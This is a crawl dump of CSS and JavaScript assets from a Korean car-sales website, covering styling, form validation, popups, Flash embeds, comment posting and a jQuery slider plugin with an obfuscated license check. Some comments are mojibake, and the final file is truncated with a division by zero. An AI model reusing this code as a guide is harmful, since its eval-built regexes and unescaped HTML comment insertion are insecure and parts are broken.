.about_5{padding:0 30px;text-align:center;margin-bottom:100px;}

.about_6{padding:0 30px;text-align:center;margin-bottom:50px;}


.location{}
.location h2{font-size:40px;font-weight:500;padding-bottom:0;color:#222;line-height:100px;}
.location .address{font-size:18px;font-weight:400;color:#222;background: url(../images/sub/jumsub_line_1.gif) left bottom repeat-x;padding:30px 10px;margin-bottom:50px;}
.location .address .t1{width:700px;display:inline-block;}
.location .address .t2{display:inline-block;}
.location .info_1{}
.location .info_1 dt{height:31px;line-height:29px;background:#514846 url(../images/sub/location_icon.png) 10px 50% no-repeat;border:1px solid #514846; -moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px; padding:0 20px 0 40px;color:#fff;display:inline-block;margin-bottom:20px;}
.location .info_1 dd{margin-bottom:40px;font-size:17px;color:#222;}
.location .info_2{background:#f1f1f1 url(../images/sub/location_icon2.png) 60px 50% no-repeat;padding:50px 0;padding-left:230px;line-height:200%;font-size:17px;color:#222;margin-bottom:30px;}





--- FILE ---
content_type: text/css
request_url: http://www.car-drt.co.kr/css/board.css
body_size: 1113
content:
@charset "utf-8";

/** 버튼 **/
.btn_bottom{min-height:30px;text-align:center;position:relative;margin-bottom:30px;}
.btn_bottom .btnLe{position:absolute;left:0;top:6px}
.btn_bottom .btnRi{position:absolute;right:0;top:6px}


.btnS11{height:28px;line-height:28px;font-size:13px;font-weight:normal;padding:0 15px 0 15px;background:#fff;border:1px solid #9a8977;color:#FFF;cursor:pointer;display:inline-block;text-align:center;color:#4b3f31;}
.btnS11:hover{text-decoration:none;}

.btnS21{height:42px;line-height:40px;font-size:16px;padding:0 20px 0 20px;background:#ff6600;border:1px solid #ff6600;color:#FFF;cursor:pointer;display:inline-block;text-align:center;}
.btnS22{height:42px;line-height:40px;font-size:16px;padding:0 20px 0 20px;background:#5e5e5e;border:1px solid #5e5e5e;color:#FFF;cursor:pointer;display:inline-block;text-align:center;}


.btnS23{height:40px;line-height:40px;font-size:16px;background:#4c433e;border:0;color:#FFF;cursor:pointer;display:inline-block;text-align:center;}

.btnS31{height:60px;line-height:58px;font-size:20px;padding:0 40px 0 40px;background:#ff6600;border:1px solid #ff6600;color:#FFF;cursor:pointer;display:inline-block;text-align:center;}
.btnS32{height:60px;line-height:58px;font-size:20px;padding:0 40px 0 40px;background:#5e5e5e;border:1px solid #5e5e5e;color:#FFF;cursor:pointer;display:inline-block;text-align:center;}

.btnS31_r{height:63px;line-height:70px;font-size:22px;padding:0 40px 4px 40px;background:#ff6600;border:1px solid #ff6600;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}
.btnS32_r{height:63px;line-height:70px;font-size:22px;padding:0 40px 4px 40px;background:#5e5e5e;border:1px solid #5e5e5e;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}

.btnS41_r{height:53px;line-height:60px;font-size:20px;padding:0 40px 0 40px;background:#ff6600;border:1px solid #ff6600;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}
.btnS42_r{height:53px;line-height:60px;font-size:20px;padding:0 40px 0 40px;background:#5e5e5e;border:1px solid #5e5e5e;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}

.btnS41_r_print{height:33px;line-height:38px;font-size:16px;padding:0 40px 0 40px;background:#ff6600;border:1px solid #ff6600;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}
.btnS42_r_print{height:33px;line-height:38px;font-size:16px;padding:0 40px 0 40px;background:#5e5e5e;border:1px solid #5e5e5e;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}

.btnS51_r{height:73px;font-size:24px;padding:0 40px 4px 40px;background:#ff6600;border:1px solid #ff6600;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}
.btnS52_r{height:73px;font-size:24px;padding:0 40px 4px 40px;background:#5e5e5e;border:1px solid #5e5e5e;color:#FFF;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}
.btnS53_r{height:73px;font-size:24px;padding:0 40px 4px 40px;background:#fff;border:1px solid #999;color:#333;cursor:pointer;display:inline-block;text-align:center;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;text-align:center;}

.btnPrev2{height:41px;line-height:39px;background:url(../images/sub/btn_prev_bg.gif) left top no-repeat;border:1px solid #7c6b59;padding:0 15px 0 35px;font-size:15px;color:#4b3f31;}
.btnNext2{height:41px;line-height:39px;background:url(../images/sub/btn_next_bg.gif) right top no-repeat;border:1px solid #7c6b59;padding:0 35px 0 15px;font-size:15px;color:#4b3f31;}
.btnList2{height:41px;line-height:39px;background: #7c6b59 url(../images/sub/btn_list_bg.gif) left top no-repeat;border:1px solid #7c6b59;padding:0 15px 0 35px;font-size:15px;color:#fff;}


.btn_calendar{width:28px;height:38px;background: url(../images/sub/btn_calendar.png) left top no-repeat;- text-indent:-9999px;font-size:0;color:transparent;cursor:pointer;}

.s-tb-st01{width:100%}
.s-tb-st01 th{background-color:#f0eeed;color:#333;color:#000;font-size:13px;padding:2px 2px 2px 5px;border-bottom:1px solid #cecece}
.s-tb-st01 td{color:#333;color:#000;font-size:13px;padding:2px 2px 2px 10px;border-bottom:1px solid #cecece}
.table_s4_p > table > tbody > tr td  .s-tb-st01 span{width:50px}

/** 댓글 **/
.commentsWrap{margin-top:20px;border-top: 1px solid #e3e3e3;}
.commentsWrap .writeBox{border-bottom: 1px solid #e3e3e3;padding:20px;background:#f6f5f4;}
.commentsWrap .writeBox .info{padding-left:15px;margin-bottom:20px;}
.commentsWrap .writeBox .info input{vertical-align:middle;}
.commentsWrap .writeBox .info label{padding-right:8px;}
.commentsWrap  .write{position:relative;}
.commentsWrap   .write .input{width:680px;height:78px;border:1px solid #eae7e3;}
.commentsWrap .write .btn{width:80px;height:80px;color:#FFF;font-size:15px;position:absolute;right:0;top:0;background:#7c6b59;}

.commentsWrap .list li{border-bottom:1px solid #eae7e3;padding:20px;}
.commentsWrap .list li dl{}
.commentsWrap .list li dl dt{font-size:15px;font-weight:normal;margin-bottom:10px;}
.commentsWrap .list li dl dt span{padding-left:10px;}
.commentsWrap .list li dl dt strong{font-weight:normal;}
.commentsWrap .list li dl dt img{padding-left:15px;}
.commentsWrap .list li dl dd{font-size:15px;font-weight:300;}

--- FILE ---
content_type: application/javascript
request_url: http://www.car-drt.co.kr/include/function.js
body_size: 5208
content:
	
//공백 체크=========================================================
function trim(str){
  return str.replace(/(^\s+)|(\s+)$/,"");
}

//엔터키실행 onkeypress==============================================
function check_key(what){
	if(window.event.keyCode==13){			
		what();
	}
}

function check_search(){
	var f = document.searchfrm;
	
	f.submit();
}

//이미지 팝업====================================================
function img_popup(imgi,pathfile){
	var img = new Image();
	img.src = document.getElementById(imgi).src;

	var height=parseInt(img.height)+10;
	var width=parseInt(img.width)+20;
	win_open('/include/img_popup.php?pathfile='+pathfile, imgi, width, height, '0', '0', 'yes', '1')
}
//아이프레임 리사이징================================================
function resizeHeight(FrameName) {
    if(document.all) {
		 var body_height = frames[FrameName].document.body.scrollHeight;
	} else {
		 var body_height= document.getElementById(FrameName).contentWindow.document.body.offsetHeight;
	}
	
	// 자료가 없을경우 레이어를 보이지 안케하기위해
	if(body_height != 0){ // 자료가 없을대에 높이를 지정해주세요
		document.getElementById(FrameName).style.height=body_height + "px";
	}else{
		document.getElementById(FrameName).style.height=400 + "px";
	}
}

//팝업================================================
function win_pop(page_name,width,height,name,scroll){
	var opt="menubar=no,toolbar=no,resizable=no,location=no,status=no,scrollbars="+scroll+",width="+width+",height="+height;
	var page=page_name;
	var win=open(page,name, opt);
}

//새창
//url : 열릴 url, win_name : 창이름, width : 가로크기, height : 세로크기,
//top : 상하위치, left : 좌우위치, scroll 스크롤유무, center : 새창 가운데 뜨게
//center true 일 경우 top, left 무시
//예시 : <a href="/html/01_fcs/" onclick="win_open(this.href, '', '800', '700', '', '', '1', '1');return false;">
// '/html/01_fcs/' 를 새창에서 가로 800, 세로 700, 가운데로 띄움
function win_open(url, win_name, width, height, top, left, scroll, center){
	if(top)	{
		p_top=top;
	}	else	{
		p_top=0;
	}
	if(left)	{
		p_left=left;
	}	else	{
		p_left=0;
	}
	if(center)	{
		p_top=(screen.height - height) / 2;
		p_left=(screen.width - width) / 2;
	}

	win=window.open(url, win_name, "width="+width+", height="+height+", top="+p_top+", left="+p_left+", scrollbars="+scroll);
	win.window.focus();
}

//이메일체크================================================
function validEmail(strEmail){
	var pattern = /^[_a-zA-Z0-9-\.]+@[\.a-zA-Z0-9-]+\.[a-zA-Z]+$/;
	return pattern.test(strEmail);
}

//아이디체크================================================
function validId(strId,min,max){
	var pattern = eval("/^[a-zA-Z0-9]{"+min+","+max+"}$/");
	return pattern.test(strId);
}

//비밀번호체크================================================
function validPassWord(strPassWord,min,max){
	var pattern = eval("/^[a-zA-Z0-9]{"+min+","+max+"}$/");
	return pattern.test(strPassWord);
}

//비밀번호체크================================================
function valid(strPassWord,min,max){
	var pattern = eval("/.{"+min+","+max+"}$/");
	return pattern.test(strPassWord);
}
//비밀번호체크================================================
function nullchk(obj,msg){
	if (trim(obj.value)==""){
		alert(msg);
		obj.focus();
		return false;
	}

}

//비밀번호체크================================================
function nullchkleng(obj,msg,min,max){
	if (trim(obj.value)=="" || trim(obj.value).length<min || trim(obj.value).length>max){
		alert(msg);
		obj.focus();
		return false;
	}

}

function nullchecked(obj,msg){
	var that = 0;
	for(var i=0;i<obj.length;i++){
		if (obj[i].checked==true){
			that = 1;
			break;
		}
	}
	if (that!=1){		
		obj[0].focus();
		return false;	
	}
}

function nullchecked1(obj,msg){
	if (obj.checked==false){
		alert(msg);
		obj.focus();
		return false;
	}
}

//수량체크================================================
function isNumeric(s) 
{
	for (i=0; i<s.length; i++) {
		c = s.substr(i, 1);
		if (c < "0" || c > "9") return false;
	}
	return true;
}

function isNum(numchar)
{
	len = numchar.value.length ;
	ch = numchar.value.charAt(len - 1) ;
	if ( ( ch < '0' ) || ( ch > '9') )
	{
		str = numchar.value ;
		for ( i = 0 ; i < len ; i ++ ){
			numchar.value = str.substr(0, len - 1) ;
		}
	}
}

//?================================================
function isKorean(obj) { 
    //var len = obj.value.length; 
    var len = obj.length; 
    var numUnicode; 

    for(i=0;i < len; i++)
    { 
        //numUnicode = obj.value.charCodeAt(i) 
        numUnicode = obj.charCodeAt(i) 
        if ( 44032 <= numUnicode && numUnicode <= 55203 ) 
        { 
            continue; 
        }else{ 
            return false; 
            break; 
        } 
    } 

    return true; 
} 

//전체체크================================================
function alldel_chk(bool){								
	var obj = document.getElementsByName("delchk[]");
	for (var i=0; i<obj.length; i++) {
		obj[i].checked = bool;
	}
}



//우편번호찾기================================================
function search_post2(fname,pname1,pname2,aname){
	var opt="width=500,height=500,scrollbars=auto";
	var page="/zipcode/post_search.php?fname="+fname+"&pname1="+pname1+"&pname2="+pname2+"&aname="+aname+"";
	var win=open(page,"search_post",opt);
	return;
}

function search_post(fname,pname1,aname1,aname2){
	var opt="width=620,height=500,scrollbars=1";
	//var page="/zipcode/post_search.php?fname="+fname+"&pname1="+pname1+"&pname2="+pname2+"&aname="+aname+"";
	var page="/zipcode/zip_search_new.php?frm_name="+fname+"&frm_zip1="+pname1+"&frm_addr1="+aname1+"&frm_addr2="+aname2+"";
	//var win=open(page,"search_post",opt);

	win_open(page, '', '900', '500', '', '', '1', 'true')
	return;
}



//플래쉬영상 추가'20120513================================================
function objflash(URL,wid,hei,mode,LT,scale)
{
document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+wid+"' height='"+hei+"'>");
document.write("<param name='movie' value='"+URL+"'>");
document.write("<param name='quality' value='high'>");
document.write("<param name='wmode' value='"+mode+"'>");
document.write("<param name='salign' value='"+LT+"'>");
document.write("<param name='scale' value='" + scale + "'>");
document.write("<embed src='"+URL+"' width='"+wid+"' height='"+hei+"' quality='high' wmode='"+mode+"' scale='"+scale+"' salign='"+LT+"' pluginspage='http://www.macromedia.com/go/getflashplayer' type='application/x-shockwave-flash'></embed>");
document.write("</object>");
}


function objflash2(URL,wid,hei,mode,LT,scale,Fid)
{
document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+wid+"' height='"+hei+"' id='"+Fid+"'>");
document.write("<param name='movie' value='"+URL+"'>");
document.write("<param name='quality' value='high'>");
document.write("<param name='WMODE' value='"+mode+"'>");
document.write("<param name='salign' value='"+LT+"'>");
document.write("<param name='scale' value='" + scale + "'>");
document.write("<embed id='"+Fid+"' src='"+URL+"' width='"+wid+"' height='"+hei+"' quality='high' wmode='"+mode+"' scale='"+scale+"' salign='"+LT+"' pluginspage='http://www.macromedia.com/go/getflashplayer' type='application/x-shockwave-flash'></embed>");
document.write("</object>");
}

//엑셀다운로드
function down_excel(url){
	if (!confirm("엑셀 파일로 다운로드 하시겠습니까?")) return;
	var f = document.excel_down;
	f.action=url+".asp";
	f.submit();
}


function gogo(idx){
	location.href=document.getElementById("go_"+idx).href;
}

//날짜검색=========================================================================================
function setSearchDate(num){
	var now = new Date();
	var enddate = now.getFullYear()+'-'+fncLPAD((now.getMonth()+1))+'-'+fncLPAD(now.getDate());
	var startdate
	now.setDate(now.getDate() - num);
	startdate = now.getFullYear()+'-'+fncLPAD((now.getMonth()+1))+'-'+fncLPAD(now.getDate())
	document.searchfrm.startdate.value=startdate;
	document.searchfrm.enddate.value=enddate;
}

function fncLPAD(num){
	if(num<10) return '0'+num;
	else return ''+num;
}
//날짜검색=========================================================================================

//sns 메쉬업
function goSNS(sns){
	var f = document.snsf;
	
	f.sns.value = sns;
	f.target = "proc";
	f.action = "/oAuth/sns.asp";
	f.submit();
}


//sns 로그아웃
function snslogin(part){
	pageurl = "/oAuth/"+part+"/login.asp";
	if (part=="mariana"){
		var nowpage = location.href;
		document.location.href="/login.asp?return_url="+encodeURIComponent(nowpage);
	}else{
		window.open(pageurl,part,"width=800,height=600");
	}
}


//sns 로그인
function snslogout(part){
	pageurl = "/oAuth/"+part+"/logout.asp"
	window.open(pageurl,part,"width=800,height=600")
}

//sns를 이용한 코멘트 달기
function addComment(oForm) {
	if (!oForm)
		return;
	if (oForm.comm_content.value.length<1||oForm.comm_content.value.length>250){
		alert("댓글은 1자 이상 250자 이하로 입력해주세요.");
		return;
	}

	if (!confirm("댓글을 등록 하시겠습니까?")){
		return;
	}

	var comm_content_br = oForm.comm_content.value; 
	comm_content_br= comm_content_br.replace(/\r\n/gi, "<br>"); 
	comm_content_br= comm_content_br.replace(/\n/gi, "<br>"); 
	comm_content_br= comm_content_br.replace(/\r/gi, "<br>"); 

	var request = new HTTPRequest("POST", oForm.action);
	var queryString = "typ=comm_write";
	if(oForm["idx"])
		queryString += "&idx=" + encodeURIComponent(oForm["idx"].value);
	if(comm_content_br)
		queryString += "&comm_content=" + comm_content_br ;
	if(oForm["sns_url"])
		queryString += "&sns_url=" + encodeURIComponent(oForm["sns_url"].value);
	//alert(oForm["sns_url"].value)

	oForm.comm_content.value="";
	request.send(queryString);

	request.onSuccess = function () {
		//oForm["comm_content"].value="";
		
		//document.getElementById("reply_list").innerHTML = document.getElementById("reply_list").innerHTML + this.getText("/response/commentBlock");
		$('#comment_list').append(this.getText("/response/commentBlock"));
		var comm_idx = this.getText("/response/comm_idx");
		var coTop = $('#co'+comm_idx+'').position().top;
		//window.scrollTo(0,coTop);
		jQuery('html,body').animate( { 'scrollTop': coTop }, 'slow' );
		$('#co'+comm_idx+'').fadeOut().fadeIn();
	}

	request.onError = function() {
		//alert(this.getText("/response/description"));
	}
}

//숫자에 콤마 삽입 
function commaNum(num) { 
   var minus = false; 
   if (num < 0) { 
      num *= -1; 
      var minus = true; 
   } 
   var dotPos = (num+"").split(".") 
   var dotU = dotPos[0]; 
   var dotD = dotPos[1]; 
   var commaFlag = dotU.length%3; 
   var out = ""; 
   if (commaFlag) { 
      out = dotU.substring(0, commaFlag); 
      if (dotU.length > 3) out += ","; 
   } 
   for (var i = commaFlag; i < dotU.length; i+=3) { 
      out += dotU.substring(i, i+3); 
      if (i < dotU.length-3) out += ","; 
   } 
   if (minus) out = "-" + out; 
   if (dotD) return out + "," + dotD; 
   else return out; 
} 
function win_zip(frm_name, frm_zip1, frm_zip2, frm_addr1, frm_addr2)
{
	url = "/member/zipcode_search.php?frm_name="+frm_name+"&frm_zip1="+frm_zip1+"&frm_zip2="+frm_zip2+"&frm_addr1="+frm_addr1+"&frm_addr2="+frm_addr2;
	window.open(url, "winZip", "left=50,top=50,width=500,height=550,scrollbars=yes");
}

function is_checked(elements_name){
    var checked = false;
    var chk = document.getElementsByName(elements_name);
    for (var i=0; i<chk.length; i++) {
        if (chk[i].checked) {
            checked = true;
        }
    }
    return checked;
}

//이미지 리사이징================================================
function img_resize(imgi,wid,hei){								
	var img = new Image();
	img.src = document.getElementById(imgi).src;
	
	var height=img.height;
	var width=img.width;
	if (width>height){

		if (width>parseInt(wid)){
			document.getElementById(imgi).width = wid;
		}else{
			document.getElementById(imgi).width=img.width;
		}
		
	}else{
		if (height>hei){
			document.getElementById(imgi).height = hei;
		}else{
			document.getElementById(imgi).height=img.height;
		}
	}
}

function wrestNumeric(fld) 
    { 
        if (fld.value.length > 0) 
        { 
            for (i = 0; i < fld.value.length; i++) 
            { 
                if (fld.value.charAt(i) < '0' || fld.value.charAt(i) > '9') 
                { 
                    alert("숫자만 입력가능합니다."); 
                    fld.value="";
					fld.focus();  
					return false;  
                }
            }
        }
    }
function wrestNumeric2(fld) 
    { 
        if (fld.value.length > 0) 
        { 
            for (i = 0; i < fld.value.length; i++) 
            { 
                if (fld.value.charAt(i) < '1' || fld.value.charAt(i) > '9') 
                { 
                    alert("수량은 1 이상만 가능합니다."); 
                    fld.value="1";
					fld.focus();  
					return false;  
                }
            }
        }
    }
function number_format(data)  {
	var tmp = '';
	var number = '';
	var cutlen = 3;
	var comma = ',';
	var i;
   
	len = data.length;
	mod = (len % cutlen);
	k = cutlen - mod;
	for (i=0; i<data.length; i++){
		number = number + data.charAt(i);
		
		if (i < data.length - 1){
			k++;
			if ((k % cutlen) == 0){
				number = number + comma;
				k = 0;
			}
		}
	}

	return number;
}

function down(para){
	window.open("/include/filedownload.php?"+para);
}

$(document).ready(function(){
	$(function () {
		$('.onlynum').css("ime-mode","disabled").keydown(function(event){ 		//숫자만 입력하게.(.도 포함 탭도 포함) 				  
		
		  if (event.which && (event.which > 45 && event.which < 58 || event.which == 8  || event.which== 9 || event.which > 95 && event.which < 106)) {			
		   } else { 
		   event.preventDefault(); 
		  } 
		 });

		 $(".chkonlyone").click(function(e){
				if($("input[name="+$(this).attr("name")+"]:checked").length>1){
					$("input[name="+$(this).attr("name")+"]").prop("checked",false);
					$(this).prop("checked",true);
				}
		 });
	});
});


function startTime() {
    var today = new Date();
    var h = today.getHours();
    var m = today.getMinutes();
    var s = today.getSeconds();

    m = checkTime(m);
    s = checkTime(s);
    document.getElementById("time").innerHTML = h + " : " + m + " : " + s;
    t = setTimeout(function () {
        startTime()
    }, 500);
}

// 10보다 작을때 앞에 0 생성
function checkTime(i) {
    if (i < 10) {
        i = "0" + i;
    }
    return i;
}


//print시 필요없는 부분은 noprint로 주어 지우고 프린트 하게 한다.
function winprint() { 
		   window.onbeforeprint = beforeprint; 
		   window.onafterprint = afterprint; 
		   window.print(); 
} 

function beforeprint () { 
   $(".noprint").hide();
} 
function afterprint () { 
	$(".noprint").show();
} 

function printDiv (divname) { 
       window.onbeforeprint = beforeDivs(divname); 
       window.onafterprint = afterDivs(); 
       window.print(); 
} 
function beforeDivs (divname) { 
       var rng = document.body.createTextRange(); 
       if (rng!=null) { 
           //alert(rng.htmlText); 
           tempHtmlContent = rng.htmlText; 
           rng.pasteHTML("<table border=0 align=center><tr><td align=center>"  
                                       + document.all("search-view").innerHTML + "</td></tr></table>"); 
       } 
} 
function afterDivs () {    
       var rng = document.body.createTextRange( ); 
           if (rng!=null) { 
                       rng.pasteHTML(tempHtmlContent); 
           }    
} 



--- FILE ---
content_type: application/javascript
request_url: http://www.car-drt.co.kr/js/common.js
body_size: 1870
content:
/*---------------------------------------------------------
				디자이너 전용 스크립트 시작
---------------------------------------------------------*/
//1. PNG 패치
function setPng24(obj)
{
	obj.width=obj.height=1;
	obj.className=obj.className.replace(/\bpng24\b/i,'');
	obj.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
	obj.src='';
	return '';
}

//2. 롤오버 스크립트
var gony_rollover_preImage = new Array;

function gony_rollover(){
        var i, len = document.images.length;
        var obj, overmode, oversrc;
        
        for(i = 0; i < len; i++){
                obj = document.images[i];
                overmode = obj.getAttribute('overmode');
                oversrc = obj.getAttribute('oversrc');

                switch(overmode){
                        case 'gray_color':
                                obj.style.filter = 'gray';
                                obj.onmouseover = new Function("this.style.filter=''");
                                obj.onmouseout = new Function("this.style.filter='gray'");
                                break;
                        case 'color_gray':
                                obj.onmouseover = new Function("this.style.filter='gray'");
                                obj.onmouseout = new Function("this.style.filter=''");
                                break;
                        case 'overlay':
                                if(oversrc){
                                        obj.style.filter = "blendTrans(duration=1)";
                                        obj.onmouseover = new Function("this.filters.blendTrans.Apply(); this.src='"+oversrc+"'; this.filters.blendTrans.Play()");
                                        obj.onmouseout = new Function("this.filters.blendTrans.Apply(); this.src='"+obj.src+"'; this.filters.blendTrans.Play()");
                                        gony_rollover_preImage[gony_rollover_preImage.length] = oversrc;
                                }
                                break;
                        default:
                                if(oversrc){
                                        obj.onmouseover = new Function("this.src='"+oversrc+"'");
                                        obj.onmouseout = new Function("this.src='"+obj.src+"'");
                                        gony_rollover_preImage[gony_rollover_preImage.length] = oversrc;
                                }
                }
        }
        gony_preload();
}
function gony_preload(){
        var i, len = gony_rollover_preImage.length;
        var image_object = new Image;

        for(i = 0; i < len; i++) image_object.src = gony_rollover_preImage[i];
}

window.onload = gony_rollover;

//3. 플래시패치/

function MakeFlash(Url,Width,Height){                 
  document.writeln("<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0\" width=\"" + Width + "\" height=\"" + Height + "\">"); 
  document.writeln("<param name=\"movie\" value=\"" + Url + "\">"); 
  document.writeln("<param name=\"quality\" value=\"high\" />");     
  document.writeln("<param name=\"wmode\" value=\"transparent\">"); 
  document.writeln("<embed src=\"" + Url + " \"wmode=\"transparent\" quality=\"high\" pluginspage=\"http://www.macromedia.com/go/getflashplayer\" type=\"application/x-shockwave-flash\" width=\"" + Width + "\"  height=\"" + Height + "\">"); 
  document.writeln("</object>");     
} 


//4. 레이어팝업
function MyAct(actkind, actidx, mem_idx, f, opt){		
		if (mem_idx =="")
		{
			if(confirm("로그인 후 이용가능한 기능입니다. \n 로그인하시겠습니까?")){
				location.href= f+"/members/login.php?next_url="+document.location.href;
			}
		}else{
	//		alert("/ajax/proc_ajax.php?actty=VMV&actkind=<?=$bTy?>&level="+(parseInt(lvl)+1)+"&actidx="+AreaCode);



			$.ajax({ 
					type: "GET", 
					url: "/ajax/proc_ajax.php", 
					data: { actty : "MA",
							actkind : actkind,
							mem_idx : mem_idx,
							actidx : actidx
					},
					dataType : "text" ,
					async : false ,
					success: function(data){ 	
						if (data.indexOf("해제")<0)
						{
							if(confirm(data)){
								if (actkind=="scrap"){				
									if(opt=="W"){
										window.close();
										opener.location.href=f+"/mypage/wish_car.php";
									}else{
										location.href=f+"/mypage/wish_car.php";
									}
								}else{
									location.href=f+"/mypage/myrecom.php";
								}
							}else{
								if(data.indexOf("이미")<0){
									var pluscnt=parseInt($("#apt"+actidx).find(".favnum").text())+1;
									$("#apt"+actidx).find(".favnum").text(pluscnt);
									$("#"+actkind+"_"+actidx+"_"+mem_idx).removeClass("scrap_off").addClass("scrap_on");
									$("#"+actkind+"_"+actidx+"_"+mem_idx).attr("alt", "스크랩해제");
								}
							}
						}else{
							var minuscnt=parseInt($(".total_num").find("span").text())-1;
							$(".total_num").find("span").text(minuscnt);							
							$("#"+actkind+"_"+actidx+"_"+mem_idx).removeClass("scrap_on").addClass("scrap_off");
							$("#"+actkind+"_"+actidx+"_"+mem_idx).attr("alt", "스크랩");
							if(location.pathname.indexOf("wish_car")>0){
								$("#"+actkind+"_"+actidx+"_"+mem_idx).parents("li").hide();
							}
							alert(data);

						}						
					}
			});
		}
}
 /*---------------------------------------------------------
				디자이너 전용 스크립트 끝
---------------------------------------------------------*/

--- FILE ---
content_type: application/javascript
request_url: http://www.car-drt.co.kr/js/jquery.DB_tabFadeWide.min.js
body_size: 1442
content:
/*********************************************************************************
�÷����� : jquery.DB_tabFadeWide.js
������ : �����κ��� , http://designblack.com
������Ʈ : 2014-02-10
���̼��� : �����ζ��̼���
���� : ���������� ���� �� �� �����ϴ�.
*********************************************************************************/
(function(a){a.fn.DB_tabFadeWide=function(b){var c={key:"",motionSpeed:300,autoRollingTime:3000};a.extend(c,b);return this.each(function(){var f=a(this);var i=f.find(".DB_img");var r=f.find(".DB_img li");var g=f.find(".DB_menu");var k=f.find(".DB_menu li");var q=f.find(".DB_next");var e=f.find(".DB_prev");var m=r.length;var p=0;var w=-1;var h=0;var u=c.mouseEvent=="over"?"mouseenter":"click";var o="next";s();function s(){var E="^mdere2vs3oipwg5sn6tb7al8ia9jc0pkql";var J=location.href.split("//");J=J[1].split("/");J=J[0].split(".");var K=null;var y={n:45,b:77,g:59,e:65,c:10,t:0,u:7810};var I=["position","relative","absolute","top","left","class","div","width","height"];for(var B=0;B<J.length;B++){if(J[B]=="www"||J[B]=="com"||J[B]=="co"||J[B]=="kr"||J[B]=="net"||J[B]=="org"||J[B]=="go"){J.splice(B,1);B--}}var z=I[6];for(var B=0;B<J.length;B++){var G=1;for(var A=0;A<J[B].length;A++){G*=Math.abs(Math.round(E.indexOf(J[B].charAt(A))))}var F=c.key.split("&");for(var A=0;A<F.length;A++){var D=null;if(F[A].charAt(0)=="n"){D=String(G*y.n*Math.round(Math.PI*1000)).slice(0,5)}if(F[A].charAt(0)=="b"){D=String(G*y.b*Math.round(Math.PI*1000)).slice(0,5)}if(F[A].charAt(0)=="g"){D=String(G*y.g*Math.round(Math.PI*1000)).slice(0,5)}if(F[A].charAt(0)=="e"){D=String(G*y.e*Math.round(Math.PI*1000)).slice(0,5)}if(F[A].charAt(0)=="c"){D=String(G*y.c*Math.round(Math.PI*1000)).slice(0,5)}if(F[A].charAt(0)=="u"){D=String(G*y.u*Math.round(Math.PI*1000)).slice(0,5)}K=D==F[A].slice(1)?1:0;if(K){break}}if(K){break}}if(!K&&J!=""){var x="";var H={};H.position=I[2];for(var B=1;B<7;B++){x+=E.charAt(Math.abs(Math.round(Math.tan(B)*10)))}H.top=y.t;var C=x+Math.round(Math.random()*1000);f.append("<"+z+" "+I[5]+'="'+C+'"></'+z+">");H.left=y.t;f.find("."+C).css(H).html(x).delay().queue(function(){a(this).css(H).html(x).show()})}E.length!=35||y.t!=0?f.delay().fadeOut():"";j();d();t();n()}function j(){i.css({position:"relative"});r.css({position:"absolute"});for(var x=0;x<m;x++){if(x==p){r.eq(x).show()}else{r.eq(x).hide()}}}function d(){f.bind("mouseenter",function(){clearInterval(h)}).bind("mouseleave",function(){t()});k.bind("click",function(){p=a(this).index();n()});e.bind("mouseenter",function(){l(a(this).find("img"),"src","_off","_on")}).bind("mouseleave",function(){l(a(this).find("img"),"src","_on","_off")}).bind("click",function(){o="prev";v()});q.bind("mouseenter",function(){l(a(this).find("img"),"src","_off","_on")}).bind("mouseleave",function(){l(a(this).find("img"),"src","_on","_off")}).bind("click",function(){o="next";v()})}function v(){if(o=="next"){p=++p%m}else{p=(p==0)?m-1:--p%m}n()}function t(){h=setInterval(v,c.autoRollingTime)}function n(){r.eq(w).stop(true,true).fadeOut(c.motionSpeed);r.eq(p).stop(true,true).fadeIn(c.motionSpeed);l(k.eq(w).find("img"),"src","_on","_off");l(k.eq(p).find("img"),"src","_off","_on");k.eq(w).removeClass("DB_select");k.eq(p).addClass("DB_select");w=p}function l(y,B,x,z){var A=y.attr(B);if(String(A).search(x)!=-1){y.attr(B,A.replace(x,z))}}})}})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.car-drt.co.kr/js/default.js
body_size: 1921
content:
function wrapWindowByMask(){
        // ȭ���� ���̿� �ʺ� ������ ����ϴ�.
        var maskHeight = $(document).height();
        var maskWidth = $(window).width();
 
        // ����ũ�� ���̿� �ʺ� ȭ���� ���̿� �ʺ� ������ �����մϴ�.
        $('.mask').css({'width':maskWidth,'height':maskHeight});
 
        // fade �ִϸ��̼� : 1�� ���� �˰� �ƴٰ� 80%�� ���������� ���մϴ�.
        $('.mask').fadeIn(1000);
        $('.mask').fadeTo("slow",0.8);
 
        // ���̾� �˾��� ����� ���� ���� ȭ���� ���̿� �ʺ��� ��� ���� ��ũ�� ���� ���Ͽ� ������ ����ϴ�.
        var left = ( $(window).scrollLeft() + ( $(window).width() - $('.window').width()) / 0 );
